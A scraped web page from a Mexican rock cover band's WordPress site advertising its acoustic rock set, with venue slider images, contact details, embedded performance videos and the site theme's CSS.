				<li class="page_item page-item-2693"><a href="https://rockalacarta.com/banda-de-covers/">Banda de covers</a></li>
<li class="page_item page-item-294"><a href="https://rockalacarta.com/banda-de-ska/">Banda de Ska y Rock latino</a></li>
<li class="page_item page-item-1069"><a href="https://rockalacarta.com/boda-rockera/">BODA ROCKERA</a></li>
<li class="page_item page-item-2584"><a href="https://rockalacarta.com/borrachos-para-fiestas/">Borrachos para fiestas!</a></li>
<li class="page_item page-item-1406"><a href="https://rockalacarta.com/coro-navideno/">Coro Navideño Rockero</a></li>
<li class="page_item page-item-291"><a href="https://rockalacarta.com/grupo-de-pop/">Covers de POP</a></li>
<li class="page_item page-item-2011"><a href="https://rockalacarta.com/dia-del-padre-mexico/">DIA DEL PADRE ROCKERO!</a></li>
<li class="page_item page-item-2624"><a href="https://rockalacarta.com/dj/">DJ y Paquetes con Grupo en Vivo</a></li>
<li class="page_item page-item-2536"><a href="https://rockalacarta.com/rock/">El mejor Grupo de Rock para tus eventos</a></li>
<li class="page_item page-item-2361"><a href="https://rockalacarta.com/grupo-de-rock-para-empresas/">EVENTOS EMPRESARIALES y FIESTAS DE FIN DE AÑO</a></li>
<li class="page_item page-item-157"><a href="https://rockalacarta.com/grupo-de-covers/">Grupo de Covers</a></li>
<li class="page_item page-item-2577"><a href="https://rockalacarta.com/grupo-de-rock-acustico/">Grupo de Rock Acustico</a></li>
<li class="page_item page-item-57"><a href="https://rockalacarta.com/grupo-de-rock-cdmx/">Grupo de Rock CDMX fiestas, bodas, bares</a></li>
<li class="page_item page-item-2551"><a href="https://rockalacarta.com/grupo-de-rock-fiestas/">Grupo de Rock fiestas</a></li>
<li class="page_item page-item-349"><a href="https://rockalacarta.com/grupo-de-rock-para-bodas/">Grupo de rock para bodas, DJ y más&#8230;</a></li>
<li class="page_item page-item-2471"><a href="https://rockalacarta.com/rock-fiestas/">GRUPO DE ROCK PARA FIESTAS</a></li>
<li class="page_item page-item-2697"><a href="https://rockalacarta.com/grupo-de-rock-versatil/">GRUPO DE ROCK VERSATIL</a></li>
<li class="page_item page-item-1594"><a href="https://rockalacarta.com/repertorio/">Karaoke en vivo</a></li>
<li class="page_item page-item-2347"><a href="https://rockalacarta.com/mananitas-rockeras/">Mañanitas Rockeras</a></li>
<li class="page_item page-item-2185"><a href="https://rockalacarta.com/mp3/">mp3 en vivo</a></li>
<li class="page_item page-item-2699"><a href="https://rockalacarta.com/show-infantil/">PERROCKSTARS!</a></li>
<li class="page_item page-item-2630"><a href="https://rockalacarta.com/matute/">ROCK A LA CARTA 80S 90S y más</a></li>
<li class="page_item page-item-2150"><a href="https://rockalacarta.com/spotify/">ROCK A LA CARTA en Spotify!</a></li>
<li class="page_item page-item-2322"><a href="https://rockalacarta.com/fest/">ROCK a la carta EN TU IDIOMA</a></li>
<li class="page_item page-item-2582"><a href="https://rockalacarta.com/versatil/">ROCK A LA CARTA VERSATIL</a></li>
<li class="page_item page-item-2404"><a href="https://rockalacarta.com/grupo-versatil/">ROCK A LA CARTA VERSATIL</a></li>
<li class="page_item page-item-821 current_page_item"><a href="https://rockalacarta.com/rock-acustico/" aria-current="page">ROCK ACUSTICO</a></li>
<li class="page_item page-item-2071"><a href="https://rockalacarta.com/ska-a-la-carta/">SKA A LA CARTA</a></li>
<li class="page_item page-item-1262"><a href="https://rockalacarta.com/original/">TEMAS ORIGINALES</a></li>
<li class="page_item page-item-2526"><a href="https://rockalacarta.com/tornaboda/">TORNABODA rockera</a></li>
<li class="page_item page-item-2645"><a href="https://rockalacarta.com/caifanes/">TRIBUTO CAIFANES</a></li>
<li class="page_item page-item-430"><a href="https://rockalacarta.com/rock-en-tu-idioma/">Tributo ROCK EN TU IDIOMA</a></li>
			</ul></div>
						
			</div>
			</div>
			
		</div>
		<select class='mobile-menu' id='mobile-sec-menu'><option value='#'>Go to ...</option>		<script>
			jQuery(document).ready(function(){
				jQuery('.menu-topmenu-container li').each(function() {
					jQuery('<option />', {
					'value':jQuery(this).find('a').attr('href'),
					'text':jQuery(this).find('a').html()
					}).appendTo(jQuery('#mobile-sec-menu'));
				});
			});
		</script>
		</select>		<select class='mobile-menu' id='mobile-main-menu'><option value='#'>Go to ...</option>		<script>
			jQuery(document).ready(function(){
				jQuery('.menu-primary li').each(function() {
					jQuery('<option />', {
					'value':jQuery(this).find('a').attr('href'),
					'text':jQuery(this).find('a').html()
					}).appendTo(jQuery('#mobile-main-menu'));
				});
			});
		</script>
		</select>		<div id='header-block'>
		
			
							<div class='slider-container'>
					<div class='slider-bgr'></div>
									<div class="slider">
					<div class="fp-slides">
													<div class="fp-slides-items fp-first">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/banner1.jpg" alt="Sixties Bar" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Sixties Bar</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/banner-2.png" alt="En los mejores eventos: Hard Rock Puerto Vallarta" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">En los mejores eventos: Hard Rock Puerto Vallarta</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/banner3.jpg" alt="Tributo a U2 RED de Telcel" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Tributo a U2 RED de Telcel</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/banner4.jpg" alt="Salon Virreyes " /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Salon Virreyes </a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/banner5.jpg" alt="El Bataclan" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">El Bataclan</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/banner5.png" alt="Grupo de Rock  covers y temas originales" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Grupo de Rock  covers y temas originales</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/banner6.jpg" alt="Tributos - Bulldog Café" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Tributos - Bulldog Café</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/banner7.png" alt="Centro Citi Banamex" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Centro Citi Banamex</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/banner8.jpg" alt="Vendimia Viñedos La Redonda" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Vendimia Viñedos La Redonda</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/banner9.jpg" alt="Auditorio Blackberry" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Auditorio Blackberry</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2015/03/rockalacartashowparabodas-3.jpg" alt="Contamos con DJ, pista iluminada " /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Contamos con DJ, pista iluminada </a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2012/07/rockalacartashowparabodas-2.jpg" alt="Grupo de Rock para bodas" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Grupo de Rock para bodas</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2013/07/rockalacarta-4.jpg" alt="Maratón de la Ciudad de México" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Maratón de la Ciudad de México</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2012/07/boda-brian-y-fabiola-2.jpg" alt="Boda en Acapulco" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Boda en Acapulco</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2015/03/rockalacartashowparabodas-8.jpg" alt="Tributo a Cafe Tacuba" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Tributo a Cafe Tacuba</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2014/03/rockalacarta-unplugged.jpg" alt="Grupo de Rock Acustico" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Grupo de Rock Acustico</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/banner11.jpg" alt="Tributo U2 " /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Tributo U2 </a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/banner12.png" alt="La Casona de los 5 patios - Boda en Qro." /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">La Casona de los 5 patios - Boda en Qro.</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/SIXTIES-youtube.jpg" alt="Tributo 80s y 90s" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Tributo 80s y 90s</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/RR.jpg" alt="tributo a caifanes RR live" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">tributo a caifanes RR live</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2019/08/AUDITORIO-BLACKBERRY.jpg" alt="Auditorio Blackberry por segunda vez" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Auditorio Blackberry por segunda vez</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="" title=""><img src="https://rockalacarta.com/wp-content/uploads/2020/03/slider-wally-lalo-lilia.jpg" alt="Grupo de rock 80s 90s y mas" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="" title="">Grupo de rock 80s 90s y mas</a></h3>
																														<p> 
																				</p>
																			</div>
								</div>
															</div>
												</div>
					<div class="fp-prev-next-wrap">
						<div class="fp-prev-next">
							<a href="#fp-next" class="fp-next"></a>
							<a href="#fp-prev" class="fp-prev"></a>
						</div>
					</div>
					<div class="fp-nav">
						<span class="fp-pager">&nbsp;</span>
					</div>  
					<div class='bground'></div>
				</div>
				
								</div>			<div id='mainmenu-container'>
				<div id='mainmenu'>
							 <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li ><a href="https://rockalacarta.com/">Home</a></li>
					<li class="cat-item cat-item-1"><a href="https://rockalacarta.com/category/banda-de-rock-para-eventos/">Covers Inglés / Español</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://rockalacarta.com/category/dj-fiestas/">dj para fiestas</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://rockalacarta.com/category/rock/">Eventos</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://rockalacarta.com/category/grupo-de-rock-fiestas/">Grupo de Rock para Fiestas</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://rockalacarta.com/category/grupo-para-bodas/">Grupo para bodas</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://rockalacarta.com/category/grupo-para-xv-anos-cdmx/">Grupo para XV años</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://rockalacarta.com/category/covers-acustico/">Rock acústico</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://rockalacarta.com/category/rock-ninos/">Rock para niños</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://rockalacarta.com/category/rock-cdmx/">Temas Originales</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://rockalacarta.com/category/tornaboda/">Tornaboda</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://rockalacarta.com/category/tributos/">Tributos</a>
</li>
			</ul>
		</div>
						</div>
			</div>
		</div>
		
		
	</div>
</div>

<div id='content-top' class='container'></div>
<div id='content'>
	<div class='container clearfix'>
	
		
	<div class='sidebar right clearfix'>
		<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text inner"><div class="caption"><h3>Síguenos en nuestras redes</h3></div><div class="textwidget custom-html-widget"><a href="https://api.whatsapp.com/send?phone=525513689212&amp;text=Hola ROCK A LA CARTA, Necesito más información!" target="_blank">
<img alt="Manda Whats" src="https://rockalacarta.com/wp-content/uploads/2019/02/logowhats.png" width="40px" height="40px"></a>

<a href="https://www.instagram.com/rockalacarta/" target="_blank">
<img alt="Insta" src="https://rockalacarta.com/wp-content/uploads/2024/11/insta.png" width="40px" height="40px"></a>

<a href="https://www.tiktok.com/@rockalacartashow" target="_blank">
<img alt="Tiktok" src="https://rockalacarta.com/wp-content/uploads/2025/05/tiktok-logo2.png" width="40px" height="40px"></a>

<a href="https://open.spotify.com/intl-es/artist/52xoFUHa79jDYUTkNit8Sa" target="_blank">
<img alt="Rolas Originales" src="https://rockalacarta.com/wp-content/uploads/2019/02/s.jpg" width="40px" height="40px"></a>

<a href="https://www.facebook.com/rockalacartashow" target="_blank">
<img alt="nuevo Facebook" src="https://rockalacarta.com/wp-content/uploads/2024/11/face.png" width="40px" height="40px"></a></div></div></div><div id="categories-5" class="widget widget_categories"><div class="inner"><div class="caption"><h3>Categorías:</h3></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://rockalacarta.com/category/banda-de-rock-para-eventos/">Covers Inglés / Español</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://rockalacarta.com/category/dj-fiestas/">dj para fiestas</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://rockalacarta.com/category/rock/">Eventos</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://rockalacarta.com/category/grupo-de-rock-fiestas/">Grupo de Rock para Fiestas</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://rockalacarta.com/category/grupo-para-bodas/">Grupo para bodas</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://rockalacarta.com/category/grupo-para-xv-anos-cdmx/">Grupo para XV años</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://rockalacarta.com/category/covers-acustico/">Rock acústico</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://rockalacarta.com/category/rock-ninos/">Rock para niños</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://rockalacarta.com/category/rock-cdmx/">Temas Originales</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://rockalacarta.com/category/tornaboda/">Tornaboda</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://rockalacarta.com/category/tributos/">Tributos</a>
</li>
			</ul>

			</div></div>	</div><!-- ddd-->		 <div id="main_content"> 			
			
			 <div class='articles'> 		<div class='one-post'>
			<div id="post-821" class="post-caption post-821 page type-page status-publish hentry">
							<h1>ROCK ACUSTICO</h1>
						
			
			</div>
			<div class='post-body'>
			
				
			
			
						
			
			
			
				<h2 style="text-align: center;"><strong>Nos hemos presentado en los mejores eventos y foros en todo el país, con este set de rock acústico</strong><strong>.</strong></h2>
<p style="text-align: center;"><strong><a href="https://api.whatsapp.com/send?phone=525513689212&amp;text=Hola ROCK A LA CARTA, Necesito más información!" target="_blank" rel="noopener">Envíanos un mensaje <img loading="lazy" decoding="async" src="https://rockalacarta.com/wp-content/uploads/2018/03/logo-whats-150x150.png" alt="5513689212" width="32" height="32" /></a></strong><br />
o Márcanos al Tel. <a href="tel:5513689212"><strong>5513689212</strong></a></p>
<p style="text-align: center;"><strong>e-mail: </strong> <a href="mailto:info@rockalacarta.com"><span style="color: #0000ff;">info@rockalacarta.com</span></a></p>
<p><center><br />
<iframe loading="lazy" src="https://www.youtube.com/embed/bnGYUgMC7WU?rel=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<hr />
<p><iframe loading="lazy" src="https://www.youtube.com/embed/a4JzegpxGwA?rel=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<hr />
<p><iframe loading="lazy" title="rock acustico" src="https://www.youtube.com/embed/4TcHhlQXUw8?rel=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<hr />
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-750" style="width: 706px; height: 289px;" src="https://rockalacarta.com/wp-content/uploads/2014/03/rockalacarta-unplugged.jpg" alt="rock acústico" width="945" height="396" srcset="https://rockalacarta.com/wp-content/uploads/2014/03/rockalacarta-unplugged.jpg 945w, https://rockalacarta.com/wp-content/uploads/2014/03/rockalacarta-unplugged-300x125.jpg 300w" sizes="auto, (max-width: 945px) 100vw, 945px" /></p>
<p></center></p>
			</div>
		</div>
		
		
		
		
		
	
	
	
	
	</div>	
	
	
	
	
	
			
			   	        <p></p>
    			
			
 </div><!-- #content -->  
</div></div>

<div id='content-bottom' class='container'></div>
<div id='footer'>
		<div class='container clearfix'>
			
						<div class='footer-widgets-container'><div class='footer-widgets'>
				<div class='widgetf'>
									</div>
				
				<div class='widgetf'>
									</div>
				
				<div class='widgetf widgetf_last'>
									</div>
			</div></div>
						
		
		<div class='footer_txt'>
			<div class='container'>
				<div class='top_text'>
				Copyright &copy; 2026  <a href="https://rockalacarta.com">Rock a la Carta Show</a> - grupo de rock para eventos, fiestas, bodas, bares y más				</div>
				                          		<div style="visibility:hidden">
		<div class='smthemes'>Designed by <a href='http://themesquirrel.com/themeblog/wordpress/music-themes/' target='_blank'>ThemeSquirrel</a>, thanks to: <a href='http://wpdis.co/' target='_blank'>WordPress templates</a>, <a href='http://nachild.com/experts-warn-of-misbehaving-tooth-fairy/' target='_blank'>Tooth Fairy</a> and <a href='http://fthe.me/wordpress-themes/free/' target='_blank'>Free cinema WordPress themes</a></div></div>
			</div>
		</div>
		<div style="visibility:hidden"> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/retromusic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://rockalacarta.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
 </div>
	</div> 		</div>
</div> <div style='visibility:hidden'>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://rockalacarta.com/wp-content/themes/retromusic/css/wide.css
body_size: 687
content:
/*	-==========================- GENERAL -==========================-  */.container { width: 1000px; margin: 0px auto; }/*	-==========================- SIDEBARS -==========================-  */.sidebar.right { position:relative; float:right; overflow:hidden; padding-bottom:20px; height:100%; width:272px; }.sidebar.left { position:relative; float:right; overflow:hidden; padding-bottom:20px; height:100%; width:272px; }.sidebar ul.children { margin-left:7px; }.sidebar ul.children li { font-size:90%; }.sidebar ul.children li:before { content: '- '; color:#8e3949; }.sidebar .children { background:url(images/cat-children.png) right top no-repeat; overflow:hidden; margin-top:-13px; padding-top:20px; }/*	-==========================- DROP DOWN MENU -==========================-  */#header li ul { display:none; position:absolute; left:0px; top:45px; height:auto;	min-width:154px; }#mainmenu li, #secondarymenu li { position:relative; float:left; }/*	-==========================- FOOTER -==========================-  */.footer-widgets { padding-left:3%; }.widgetf { float:left; width:33%; }.footer_txt { padding-left:50px; }/*	-==========================- SUBMENU -==========================-  */#header .sub-menu li { background:none; width:auto; float:none !important; display:block !important; clear:left; border-left-width:0px !important; border-right-width:0px !important;	padding:0 !important; margin:0; margin-top:-2px; text-align:center; line-height:25px; height:25px; word-wrap:normal;	white-space:nowrap; }#header ul.children li a, .sub-menu li a { font-family:arial !important; border:none; font-size:13px !important; text-transform:none; text-shadow:none !important; line-height:25px;	height:25px; }#header .sub-menu .sub-menu { left: 100%; top: 0 !important; }/*	-==========================- SHARE -==========================-  */#smthemes_share { position: absolute; height: 0; left: 0; top: 0; width: 100%; z-index:10; }#smthemes_share .inner{ background:#fff; background-clip: padding-box; background-color: #FFFFFF; border: 1px solid #BBBBBB; border-radius: 5px 5px 5px 5px; box-shadow: 1px 0 15px rgba(0, 0, 0, 0.2); display: none; font-family: Arial; font-size: 10px; left: 15px; line-height: 16px; min-width: 60px; padding: 5px; position: absolute; text-align: center; width: 70px; display: block; position: absolute; top: 283px; padding-top:20px;}#smthemes_share li { text-align:center; margin-bottom:20px; overflow:hidden; }

--- FILE ---
content_type: text/css
request_url: https://rockalacarta.com/wp-content/themes/retromusic/style.css
body_size: 2435
content:
/*
Theme Name: RetroMusic
Theme URI: http://smthemes.com/retromusic/
Author: The Smart Magazine Themes
Author URI: http://smthemes.com/
Description: Template by SMThemes.com
Version: 2.0
License: Creative Commons 3.0
Theme date: 06/11/2013
License URI: license.txt
Tags: black, green, dark, fixed-width, featured-images, custom-menu, translation-ready, threaded-comments, theme-options
*/


/*	-==========================- GENERAL -==========================-  */
/*------------------------------ PAGE ------------------------------*/
@import url(css/font.css);

html {
	background:url(images/back.png) 50% top;
}
.back-gradient{
	width:100%;
	height:100%;
	background:url(images/back-gradient.png) left bottom repeat-x;
	z-index:0;
	position:absolute;
}
#all{
	position:relative;
	z-index:1;
}
body {	
	color:#252525;
	position:relative;
	background:url(images/ray.jpg) 50% 0 no-repeat;
}
a {
	color:#252525;
}
a:hover {
	color:#902a0b;
}
a.post_ttl, .post-caption h1 {
	color:#0d0d0d;
	font-size:24px;
	font-family: 'fjalla_oneregular';
	text-transform:uppercase;
}
h2 a.post_ttl:hover{
	color:#902a0b;
}



/*------------------------------ HEADER ------------------------------*/
#header .container{
	position:relative;
}
#header{
	background:url(images/header.png) left top repeat-x;
}
#secondarymenu-container {
	position:relative;
}


/*------------------------------ SEARCH ------------------------------*/
#s {
	background:none;
	border:none;
	float:left;
	height:23px;
	line-height:25px;
	color:#000;
}
.searchbtn {
	height:25px;
	width:17px;
	margin-right:10px;
}
.searchform {
	height:25px;
	background:#ead186;
	border-radius:7px;
	-webkit-border-radius:7px;
	-moz-border-radius:7px;
	border:1px solid #824c1e;
	margin:0;
}

/*------------------------------ CONTENT ------------------------------*/
.one-post{
	background:url(images/sepa.png) bottom repeat-x;
}
#commentform #submit, input.readmore, a.readmore {
	background:url(images/readmore.png) repeat-x center;
	padding:8px 15px;
	font-family: 'fjalla_oneregular';
	text-transform:uppercase;
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	text-shadow:1px 1px 0 #321406;
	color:#fff;
	font-size:15px;
	border:none;
}
#commentform #submit:hover, input.readmore:hover, a.readmore:hover {
	color:#ffbb2b;
	text-decoration:none;
}
.featured_image {
	margin-top:15px;	
	padding:0;
	border:none;
}
.googlemap {
	padding:0;
	border:none;
}
.feedback .input{
	border:1px solid #292929;
}
.feedback .input input, .feedback textarea{
	color:#292929 !important;
}
.widget_posts ul li img,.widget_flickr a {
	border:none;
	padding:0;
}
.pagination{
	margin:30px 0;
}
.pagination.classic {
	padding-top:30px;
	text-align:center;
}
.page-numbers {
	padding:5px 10px;
	font-family: 'Arial';
	font-size:17px;
}
a.page-numbers {
	color:#292929;
	text-decoration:none;
}
a.page-numbers:hover, span.page-numbers {
	color:#902a0b;
	text-decoration:underline;
}
.post-meta a{
	color:#902a0b;
} 
.page-title{
	color:#902a0b;
	font-size:24px;
	font-family: 'fjalla_oneregular';
	text-transform:uppercase;
}
.articles .post-caption, .articles .post-caption h2, .articles .post-caption h1{
	padding-bottom:0 !important;
}
/*------------------------------ FOOTER ------------------------------*/
#footer  {
	background:#e25b21;
	border-top:7px solid #ffbb2b;
	margin-top:20px;
}

#footer a{}

#footer h3{
	color:#000;
	font-family: 'fjalla_oneregular';
	font-size:25px;
	text-transform:uppercase;
	border-bottom:1px solid #712d10;
	margin: 10px 0;
    padding: 5px 0;
}

#footer .container {
}

.footer_txt {
	border-top:1px solid #712d10;
}
#footer .footer_txt .container {
}
.footer-widgets {
}
/*------------------------------ WIDGETS AND SLIDER ------------------------------*/
.content-r .sidebar.right, .content-lr .sidebar.right, .content-r2 .sidebar.left, .content-r2 .sidebar.right {
	margin-left:2px;
}
.content-l .sidebar.left, .content-lr .sidebar.left, .content-l2 .sidebar.left, .content-l2 .sidebar.right{
	margin-right:2px;
}

#content .widget .caption h3 {
	color:#0d0d0d;
	font-size:24px;
	font-family: 'fjalla_oneregular';
	text-transform:uppercase;
}
#content .widget {
	background:url(images/sepa.png) bottom repeat-x;
}
.tabs_captions .scaption{}
.tabs_captions .scaption.active, .tabs_captions .scaption:hover{}
.fp-next{
	background-position:left 50%;
	width:27px;
}
.fp-prev {
	background-position:right 50%;
	width:27px;
	
}
	
/*	-==========================- DESKTOP -==========================-  */
@media only screen and (min-width:1024px) {
	#content {
		
	}
	#content .container {
	}
	#logo {
		position:absolute;
		right:0;
		left:0;
		text-align:center;
		top:50px;
	}
	.menusearch {
		width:260px;
		position:relative;
		top:6px;
	}
	/*------------------------------ MENU ------------------------------*/
	#secondarymenu-container {
		height:227px;
		position:relative;
		z-index:11;
	}
	
	
	#secondarymenu {
		float:left;
	}
	#secondarymenu a {
		padding:10px 9px;
		color:#1d1000;
		font-size:16px;
	}
	#secondarymenu a:hover{
		color:#fff681;
	}
	#header-block {
		position:relative;
		background:url(images/slider.png) 50% 0 no-repeat;
	}
	
	#mainmenu-container {
		height:48px;
		margin:0 auto 30px;
		position:relative;
		background:url(images/mainmenu.png) no-repeat center;
		z-index:18;
	}
	#mainmenu li a {
		padding:11px 20px;
		font-size:20px;
		color:#fbfbfb;
